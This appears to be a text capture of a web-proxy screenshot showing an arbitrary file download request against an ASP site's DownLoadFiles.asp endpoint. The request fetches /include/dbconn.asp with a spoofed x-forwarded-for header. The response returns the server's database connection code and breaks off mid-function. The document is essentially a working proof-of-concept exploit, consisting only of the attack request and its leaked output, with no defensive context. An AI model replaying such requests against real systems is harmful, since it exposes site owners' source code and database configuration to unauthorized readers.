 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=/include/dbconn.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
Date: Wed, 27 May 2020 06:24:24 GMT
Connection: close
<%
'author: alva chiu
Dim conn
sub initconn ()
set conn = Server.CreateObject ("ADODB.Connection")
conn.Open Application("connAdm_str")
End sub
Sub stopconn ()
conn.Close
set conn = Nothing
End Sub
sub initconnPay ()
set conn = Server.CreateObject ("ADODB.Connection")
conn.Open Application("connAdmPay_str")
End sub
sub rsNothing(adbrs)